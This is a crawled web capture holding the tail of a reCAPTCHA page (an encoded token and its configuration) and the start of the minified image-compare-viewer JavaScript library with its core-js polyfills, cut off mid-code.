FsKhXAQBw4xDw6HCt8OOCMKaTMOdaR3DtcKYTB7CgMK+DVohNcORw7DDoXnDpjY/[base64]/DpsOYGW8TH03CvCtlw7LCscOMGX8VwoJQBMODw4DDvFfCrjMqwoBSCsOTOsOVfCjDlXjDpMK6wq/[base64]/V8KzL1lEw77DhkfCmUxfworChMOWKcO9FcOHwojDvcOVSUtfFEPCsMOlOzTDrMKTPcKUUcOQYzPCpnhRw4jDmmXCu1DDvDY2w6PDjMKGwrLDmU4SasOaw7Q9AyUdw4F1w7kqRcOGwqErw4kqJGhzwrJIecOaw7rDksOAw6QCDMOIw6nDqsO4wqk/MzHCsMK7Z8KwQBbCnAwowqjDkT/CkQR+wrbCkcKEJsKwG2fCrcO8wpMRPMKTwrLDrnEKw7Q4IcOJZMOTw5LDo8KCOMKewphzCsOlHsKaG3R2w5XDuAfDqWfDki3CsyDDqwpGVlIsZBdrw7XDqsO+wrNdZMOjUMOUw7/CgmrCo8KTw7AyIcKlIw1lw4V+w7YaLMKveD0PwrA1S8KyFMOJeCTCqlxSbsKyBULDvhdEB8O4N8OYwphuScOlcMO5M8Kbw6VoDz0qTGbCrA7CpWjCunF2UAHDgcO3w6rDu8OyFEjDpzLCt8KDw6rDtnTDjMKLw49UUzrCtVZHJ1rCkcKqejpyw7LCs8KBUlcwEcKuTE/DvsKJQUXDs8KIw7B1AEx1NsO0BMK9EjNpEVTDsH7CnSgywpTDlMKDwoMCUBzCq01eUMK5w7nCrBTCg0HCgcKLXsKmwq8DMMK3Pm57w4FgJsOrGhogwp3Cu2QIUk10w5fDnHUOwoMfw6MydnYWU8Olw5V4w4JIW8KHwoUUOsKdX8OgOgTCs8OUezBkw5/[base64]/w7fCkUVBw4PDhMOzw6J3WcK/e8ORw5gVw77CvlTCl8OxwoDCgcO0w4xew7nDrcOidglVwozCssKVw7hvDcOsRHoVw5R3RFLDosO0wpFleMOsWzdxw4bDvkB6YzBhOMOPw6fDih8ewr43JsKSfcOiwrHDoR7ChAzChcK8X8OJRh/CgcKYwovDu3FdwoRrw7s8A8O1wqgEZErCsRMOCSQIEMOYwrPClQE3DmAxw7fDtsK0fMKJwobDp3rCil3CssOEwp8LZjtBw7QtLMKiF8Oywo/DshwaUMKuwoFrRcO9wonDhi7DslXCo1UEb8Oaw5Y0wp57woMiLV3Cq8KzdHEBSMOAeFY5wrs7FHXClsO1wpo3UsOgwoYUwpTDgcKPw6Y5wqfCqjvCg8ODwoAww4DDssKpwollw7snA8K1O8KhPAZ5woXCoMO9w6DDpX/Dtj4Vw4/[base64]/[base64]/Ci8KcAz/Cqn/[base64]/Dqz3CimrDmTQ6wqYIwpvDul7Dl3NZIsKowq3DnB/DncKFMzDCvhJXwrTDisORwo06wqA6fsOJwrHDvMOJdElJYGnCnh8Xw4kBwqtYEcKVw5LDqcOYw50Fw7oqAQsaURvCssK4IlrDo8OGWcKQfTzCmcKNw6bDj8OQccOpwpUdaSoOwrDDgMOgV0zCrcOcw5nClcK2wroTLcKqSHIrOHwlUcOLbMK/NMKIBzDDthrDgMOMwr5ASz7ClMOew4nDv2BURMODwrpgw51Lw7I6w6fCkGERSDrDiVLCt8OMQsOawqV8wpPDqsOWwoLDkcKXKF5qSFPDgUc/wrnDoDMAAcORHMKjw43DosO8w73Du8KUwqMrVcO/[base64]/w74Fw40JwqQFwq7DtDE2F8OMbMO3wr7CvyRow5dewpMkHsOkwrTCixDCr8KeHcOYdsKPwpXCjlzDrQgewoHCmsOSw7kswqtzwqbCqMOeMxnDkhEOQ3TCqybCmz/CtSxOLxzCsMOCJRJ9woHDmUPDu8OIBsKwDlpMfMObYMKPw63Cp1fCpcKjEMO9w5vCoMKTwpdoIUXDqsKLw4dfw6HDrcOfF8KJUcKtwp3DmcOQwoM2IMOIQMKHX8Omw6YdwptafFlddS7CiMK/L27DosO+w7xLw6/DiMOUbmTDgHlwwqTDuAAKI1UgIsKjWsKaGjBKw7/DtSdvw6zCh3NDIsK1MA3DgsODw5UuwosJw4ogwqnCusOawqXDj27DhUhsw7FsSsOKQ3bDn8O8MMO0BTXDgwE8w6zCkHjCosOmw5/CphlnJxXCs8KEw4t3NsKrwrZDwovDlBjDgFAjw5Qfw6cIwr/[base64]/Drh1dC8KbZMKJwo3DtnjCnidlVwvDjhxnwrtNw65qw6PCrm7DqsOcISHDj8OewqxIPsKqwqvDv2DClsKQwqNXw69eRcKQecOdOMOiesK3HcKjSUjCt3jCssO1w7vDvj/[base64]/Cik3DlwTCt3PCisKzPMKReXEzI3JCLsKFw6hAw447A8Kmwq/Dk1oNA2oIw6zDiBUxQWzCjWoZwoTCmQU9UMKdU8KLw4LDjFBawpQ0w67Cn8KrwrLCvDkTw59ww65lwoDCoxREw7EQBzkmwrk8CcOqw5fDqFoLw4g8I8ObwqrCh8O1w5LDoWZ6fiYJDw/CpMKzYj/DhR5qIcOvJcOcw5Qhw5/DkMOHKUZlZMKPfcOWdcOSw4gNwpLDh8OnJ8KEGcOww48yVTptw4I5woZsZxMOG1/ChMKLRXfDqMKZwr3Cs0vDuMKAwq/DsDRKTTYLwpbCr8ORDDoQw4F+b38cCUXDoFMRw5DCnMOKOh9lHkpSw7vCnVPDmwXCt8KNwo7CoSZ5woZLw5A0csKxw47DliA4wp0xW2FOw70AF8OFHCfDuQ4xw5sPw5zCswl/OzIHw4kaBMKNLHZ8\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xwP/CQePpiK169Z2zlC3mA8w+YKi90HC/ttTOgRE34M\\u003d\x22,1,0,null,1,1768988323303,0,0,[47,49,193,90],null,[61],\x22RC-gc2E5GcuVfH8QA\x22,null,null,null,null,null,\x220dAFcWeA6Gm6bzzj-TR526fF9YlQiguinDO9d2NYTxjZkNCW3msO7RCkjWA22_FY0Gw4CmHcT3x8Zg42ifsbAvYz_b26r2Y4lLcw\x22,1769071123354]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5
body_size: 11915
content:
!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define("ImageCompare",[],n):"object"==typeof exports?exports.ImageCompare=n():t.ImageCompare=n()}(window,(function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=102)}([function(t,n,e){var r=e(1),o=e(14),i=e(29),c=e(46),a=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=c&&a[t]||(c?a:i)("Symbol."+t))}},function(t,n,e){(function(n){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n&&n)||Function("return this")()}).call(this,e(62))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var r=e(1),o=e(23).f,i=e(5),c=e(11),a=e(28),s=e(41),u=e(67);t.exports=function(t,n){var e,f,l,d,p,v=t.target,h=t.global,g=t.stat;if(e=h?r:g?r[v]||a(v,{}):(r[v]||{}).prototype)for(f in n){if(d=n[f],l=t.noTargetGet?(p=o(e,f))&&p.value:e[f],!u(h?f:v+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof d==typeof l)continue;s(d,l)}(t.sham||l&&l.sham)&&i(d,"sham",!0),c(e,f,d,t)}}},function(t,n,e){var r=e(8),o=e(9),i=e(13);t.exports=r?function(t,n,e){return o.f(t,n,i(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var r=e(6);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,e){var r=e(2);t.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,n,e){var r=e(8),o=e(38),i=e(7),c=e(16),a=Object.defineProperty;n.f=r?a:function(t,n,e){if(i(t),n=c(n,!0),i(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var r=e(25),o=e(27);t.exports=function(t){return r(o(t))}},function(t,n,e){var r=e(1),o=e(14),i=e(5),c=e(3),a=e(28),s=e(40),u=e(18),f=u.get,l=u.enforce,d=String(s).split("toString");o("inspectSource",(function(t){return s.call(t)})),(t.exports=function(t,n,e,o){var s=!!o&&!!o.unsafe,u=!!o&&!!o.enumerable,f=!!o&&!!o.noTargetGet;"function"==typeof e&&("string"!=typeof n||c(e,"name")||i(e,"name",n),l(e).source=d.join("string"==typeof n?n:"")),t!==r?(s?!f&&t[n]&&(u=!0):delete t[n],u?t[n]=e:i(t,n,e)):u?t[n]=e:a(n,e)})(Function.prototype,"toString",(function(){return"function"==typeof this&&f(this).source||s.call(this)}))},function(t,n,e){var r=e(27);t.exports=function(t){return Object(r(t))}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,e){var r=e(17),o=e(63);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.3.2",mode:r?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports={}},function(t,n,e){var r=e(6);t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=!1},function(t,n,e){var r,o,i,c=e(64),a=e(1),s=e(6),u=e(5),f=e(3),l=e(19),d=e(20),p=a.WeakMap;if(c){var v=new p,h=v.get,g=v.has,y=v.set;r=function(t,n){return y.call(v,t,n),n},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var m=l("state");d[m]=!0,r=function(t,n){return u(t,m,n),n},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(n){var e;if(!s(n)||(e=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return e}}}},function(t,n,e){var r=e(14),o=e(29),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,e){var r=e(31),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,n,e){var r=e(26);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,n,e){var r=e(8),o=e(24),i=e(13),c=e(10),a=e(16),s=e(3),u=e(38),f=Object.getOwnPropertyDescriptor;n.f=r?f:function(t,n){if(t=c(t),n=a(n,!0),u)try{return f(t,n)}catch(t){}if(s(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n,e){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:r},function(t,n,e){var r=e(2),o=e(26),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,n,e){var r=e(1),o=e(5);t.exports=function(t,n){try{o(r,t,n)}catch(e){r[t]=n}return n}},function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+r).toString(36)}},function(t,n,e){var r=e(44),o=e(32).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var r=e(7),o=e(68),i=e(32),c=e(20),a=e(69),s=e(39),u=e(19)("IE_PROTO"),f=function(){},l=function(){var t,n=s("iframe"),e=i.length;for(n.style.display="none",a.appendChild(n),n.src=String("javascript:"),(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;e--;)delete l.prototype[i[e]];return l()};t.exports=Object.create||function(t,n){var e;return null!==t?(f.prototype=r(t),e=new f,f.prototype=null,e[u]=t):e=l(),void 0===n?e:o(e,n)},c[u]=!0},function(t,n,e){var r=e(44),o=e(32);t.exports=Object.keys||function(t){return r(t,o)}},function(t,n,e){var r=e(9).f,o=e(3),i=e(0)("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},function(t,n,e){var r=e(49),o=e(25),i=e(12),c=e(21),a=e(50),s=[].push,u=function(t){var n=1==t,e=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var y,m,b=i(p),x=o(b),w=r(v,h,3),S=c(x.length),O=0,_=g||a,E=n?_(p,S):e?_(p,0):void 0;S>O;O++)if((d||O in x)&&(m=w(y=x[O],O,b),t))if(n)E[O]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:s.call(E,y)}else if(f)return!1;return l?-1:u||f?f:E}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,n,e){var r=e(8),o=e(2),i=e(39);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,e){var r=e(1),o=e(6),i=r.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,n,e){var r=e(14);t.exports=r("native-function-to-string",Function.toString)},function(t,n,e){var r=e(3),o=e(65),i=e(23),c=e(9);t.exports=function(t,n){for(var e=o(n),a=c.f,s=i.f,u=0;u<e.length;u++){var f=e[u];r(t,f)||a(t,f,s(n,f))}}},function(t,n,e){var r=e(43),o=e(1),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][n]||o[t]&&o[t][n]}},function(t,n,e){t.exports=e(1)},function(t,n,e){var r=e(3),o=e(10),i=e(45).indexOf,c=e(20);t.exports=function(t,n){var e,a=o(t),s=0,u=[];for(e in a)!r(c,e)&&r(a,e)&&u.push(e);for(;n.length>s;)r(a,e=n[s++])&&(~i(u,e)||u.push(e));return u}},function(t,n,e){var r=e(10),o=e(21),i=e(66),c=function(t){return function(n,e,c){var a,s=r(n),u=o(s.length),f=i(c,u);if(t&&e!=e){for(;u>f;)if((a=s[f++])!=a)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,n,e){var r=e(2);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,n,e){n.f=e(0)},function(t,n,e){var r=e(43),o=e(3),i=e(47),c=e(9).f;t.exports=function(t){var n=r.Symbol||(r.Symbol={});o(n,t)||c(n,t,{value:i.f(t)})}},function(t,n,e){var r=e(71);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n,e){var r=e(6),o=e(22),i=e(0)("species");t.exports=function(t,n){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)?r(e)&&null===(e=e[i])&&(e=void 0):e=void 0),new(void 0===e?Array:e)(0===n?0:n)}},function(t,n,e){"use strict";var r=e(16),o=e(9),i=e(13);t.exports=function(t,n,e){var c=r(n);c in t?o.f(t,c,i(0,e)):t[c]=e}},function(t,n,e){var r=e(2),o=e(0)("species");t.exports=function(t){return!r((function(){var n=[];return(n.constructor={})[o]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},function(t,n,e){"use strict";var r=e(37).forEach,o=e(54);t.exports=o("forEach")?function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},function(t,n,e){"use strict";var r=e(2);t.exports=function(t,n){var e=[][t];return!e||!r((function(){e.call(null,n||function(){throw 1},1)}))}},function(t,n,e){var r=e(26),o=e(0)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var n,e,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?e:i?r(n):"Object"==(c=r(n))&&"function"==typeof n.callee?"Arguments":c}},function(t,n,e){"use strict";var r=e(10),o=e(84),i=e(15),c=e(18),a=e(57),s=c.set,u=c.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,n){s(this,{type:"Array Iterator",target:r(t),index:0,kind:n})}),(function(){var t=u(this),n=t.target,e=t.kind,r=t.index++;return!n||r>=n.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:r,done:!1}:"values"==e?{value:n[r],done:!1}:{value:[r,n[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,n,e){"use strict";var r=e(4),o=e(85),i=e(59),c=e(87),a=e(36),s=e(5),u=e(11),f=e(0),l=e(17),d=e(15),p=e(58),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,n,e,f,p,m,b){o(e,n,f);var x,w,S,O=function(t){if(t===p&&A)return A;if(!h&&t in L)return L[t];switch(t){case"keys":case"values":case"entries":return function(){return new e(this,t)}}return function(){return new e(this)}},_=n+" Iterator",E=!1,L=t.prototype,j=L[g]||L["@@iterator"]||p&&L[p],A=!h&&j||O(p),C="Array"==n&&L.entries||j;if(C&&(x=i(C.call(new t)),v!==Object.prototype&&x.next&&(l||i(x)===v||(c?c(x,v):"function"!=typeof x[g]&&s(x,g,y)),a(x,_,!0,!0),l&&(d[_]=y))),"values"==p&&j&&"values"!==j.name&&(E=!0,A=function(){return j.call(this)}),l&&!b||L[g]===A||s(L,g,A),d[n]=A,p)if(w={values:O("values"),keys:m?A:O("keys"),entries:O("entries")},b)for(S in w)!h&&!E&&S in L||u(L,S,w[S]);else r({target:n,proto:!0,forced:h||E},w);return w}},function(t,n,e){"use strict";var r,o,i,c=e(59),a=e(5),s=e(3),u=e(0),f=e(17),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||a(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,n,e){var r=e(3),o=e(12),i=e(19),c=e(86),a=i("IE_PROTO"),s=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,n){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,n,e){"use strict";var r=e(4),o=e(1),i=e(17),c=e(8),a=e(46),s=e(2),u=e(3),f=e(22),l=e(6),d=e(7),p=e(12),v=e(10),h=e(16),g=e(13),y=e(34),m=e(35),b=e(30),x=e(70),w=e(33),S=e(23),O=e(9),_=e(24),E=e(5),L=e(11),j=e(14),A=e(19),C=e(20),T=e(29),P=e(0),M=e(47),k=e(48),I=e(36),F=e(18),R=e(37).forEach,N=A("hidden"),D=P("toPrimitive"),B=F.set,W=F.getterFor("Symbol"),G=Object.prototype,H=o.Symbol,Y=o.JSON,V=Y&&Y.stringify,z=S.f,q=O.f,X=x.f,U=_.f,J=j("symbols"),$=j("op-symbols"),K=j("string-to-symbol-registry"),Q=j("symbol-to-string-registry"),Z=j("wks"),tt=o.QObject,nt=!tt||!tt.prototype||!tt.prototype.findChild,et=c&&s((function(){return 7!=y(q({},"a",{get:function(){return q(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=z(G,n);r&&delete G[n],q(t,n,e),r&&t!==G&&q(G,n,r)}:q,rt=function(t,n){var e=J[t]=y(H.prototype);return B(e,{type:"Symbol",tag:t,description:n}),c||(e.description=n),e},ot=a&&"symbol"==typeof H.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},it=function(t,n,e){t===G&&it($,n,e),d(t);var r=h(n,!0);return d(e),u(J,r)?(e.enumerable?(u(t,N)&&t[N][r]&&(t[N][r]=!1),e=y(e,{enumerable:g(0,!1)})):(u(t,N)||q(t,N,g(1,{})),t[N][r]=!0),et(t,r,e)):q(t,r,e)},ct=function(t,n){d(t);var e=v(n),r=m(e).concat(ft(e));return R(r,(function(n){c&&!at.call(e,n)||it(t,n,e[n])})),t},at=function(t){var n=h(t,!0),e=U.call(this,n);return!(this===G&&u(J,n)&&!u($,n))&&(!(e||!u(this,n)||!u(J,n)||u(this,N)&&this[N][n])||e)},st=function(t,n){var e=v(t),r=h(n,!0);if(e!==G||!u(J,r)||u($,r)){var o=z(e,r);return!o||!u(J,r)||u(e,N)&&e[N][r]||(o.enumerable=!0),o}},ut=function(t){var n=X(v(t)),e=[];return R(n,(function(t){u(J,t)||u(C,t)||e.push(t)})),e},ft=function(t){var n=t===G,e=X(n?$:v(t)),r=[];return R(e,(function(t){!u(J,t)||n&&!u(G,t)||r.push(J[t])})),r};a||(L((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,n=T(t),e=function(t){this===G&&e.call($,t),u(this,N)&&u(this[N],n)&&(this[N][n]=!1),et(this,n,g(1,t))};return c&&nt&&et(G,n,{configurable:!0,set:e}),rt(n,t)}).prototype,"toString",(function(){return W(this).tag})),_.f=at,O.f=it,S.f=st,b.f=x.f=ut,w.f=ft,c&&(q(H.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),i||L(G,"propertyIsEnumerable",at,{unsafe:!0})),M.f=function(t){return rt(P(t),t)}),r({global:!0,wrap:!0,forced:!a,sham:!a},{Symbol:H}),R(m(Z),(function(t){k(t)})),r({target:"Symbol",stat:!0,forced:!a},{for:function(t){var n=String(t);if(u(K,n))return K[n];var e=H(n);return K[n]=e,Q[e]=n,e},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(u(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!a,sham:!c},{create:function(t,n){return void 0===n?y(t):ct(y(t),n)},defineProperty:it,defineProperties:ct,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ut,getOwnPropertySymbols:ft}),r({target:"Object",stat:!0,forced:s((function(){w.f(1)}))},{getOwnPropertySymbols:function(t){return w.f(p(t))}}),Y&&r({target:"JSON",stat:!0,forced:!a||s((function(){var t=H();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))}))},{stringify:function(t){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(e=n=r[1],(l(n)||void 0!==t)&&!ot(t))return f(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!ot(n))return n}),r[1]=n,V.apply(Y,r)}}),H.prototype[D]||E(H.prototype,D,H.prototype.valueOf),I(H,"Symbol"),C[N]=!0},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var r=e(1),o=e(28),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,n,e){var r=e(1),o=e(40),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,n,e){var r=e(42),o=e(30),i=e(33),c=e(7);t.exports=r("Reflect","ownKeys")||function(t){var n=o.f(c(t)),e=i.f;return e?n.concat(e(t)):n}},function(t,n,e){var r=e(31),o=Math.max,i=Math.min;t.exports=function(t,n){var e=r(t);return e<0?o(e+n,0):i(e,n)}},function(t,n,e){var r=e(2),o=/#|\.prototype\./,i=function(t,n){var e=a[c(t)];return e==u||e!=s&&("function"==typeof n?r(n):!!n)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,n,e){var r=e(8),o=e(9),i=e(7),c=e(35);t.exports=r?Object.defineProperties:function(t,n){i(t);for(var e,r=c(n),a=r.length,s=0;a>s;)o.f(t,e=r[s++],n[e]);return t}},function(t,n,e){var r=e(42);t.exports=r("document","documentElement")},function(t,n,e){var r=e(10),o=e(30).f,i={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return c.slice()}}(t):o(r(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,e){"use strict";var r=e(4),o=e(8),i=e(1),c=e(3),a=e(6),s=e(9).f,u=e(41),f=i.Symbol;if(o&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),n=this instanceof d?new f(t):void 0===t?f():f(t);return""===t&&(l[n]=!0),n};u(d,f);var p=d.prototype=f.prototype;p.constructor=d;var v=p.toString,h="Symbol(test)"==String(f("test")),g=/^Symbol\((.*)\)[^)]+$/;s(p,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,n=v.call(t);if(c(l,t))return"";var e=h?n.slice(7,-1):n.replace(g,"$1");return""===e?void 0:e}}),r({global:!0,forced:!0},{Symbol:d})}},function(t,n,e){e(48)("iterator")},function(t,n,e){"use strict";var r=e(4),o=e(2),i=e(22),c=e(6),a=e(12),s=e(21),u=e(51),f=e(50),l=e(52),d=e(0)("isConcatSpreadable"),p=!o((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),v=l("concat"),h=function(t){if(!c(t))return!1;var n=t[d];return void 0!==n?!!n:i(t)};r({target:"Array",proto:!0,forced:!p||!v},{concat:function(t){var n,e,r,o,i,c=a(this),l=f(c,0),d=0;for(n=-1,r=arguments.length;n<r;n++)if(i=-1===n?c:arguments[n],h(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(e=0;e<o;e++,d++)e in i&&u(l,d,i[e])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,n,e){"use strict";var r=e(4),o=e(37).filter;r({target:"Array",proto:!0,forced:!e(52)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){"use strict";var r=e(4),o=e(53);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,n,e){var r=e(4),o=e(78);r({target:"Array",stat:!0,forced:!e(82)((function(t){Array.from(t)}))},{from:o})},function(t,n,e){"use strict";var r=e(49),o=e(12),i=e(79),c=e(80),a=e(21),s=e(51),u=e(81);t.exports=function(t){var n,e,f,l,d,p=o(t),v="function"==typeof this?this:Array,h=arguments.length,g=h>1?arguments[1]:void 0,y=void 0!==g,m=0,b=u(p);if(y&&(g=r(g,h>2?arguments[2]:void 0,2)),null==b||v==Array&&c(b))for(e=new 